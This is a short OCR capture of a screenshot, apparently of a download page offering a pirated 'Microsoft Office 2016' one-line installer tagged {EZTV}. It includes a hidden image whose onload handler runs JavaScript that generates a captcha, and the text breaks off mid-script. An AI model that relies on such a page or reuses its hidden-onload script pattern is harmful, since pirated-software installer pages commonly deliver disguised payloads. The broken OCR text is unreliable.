
Microsoft Office 2016 without System
Requirements Optimized {EZTV}
One-Line Installer
Visio
June 29, 2026
ITManager
Build Hash: 10847301919aaa3cc406cb9ff387a0a4 •
2026-06-24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len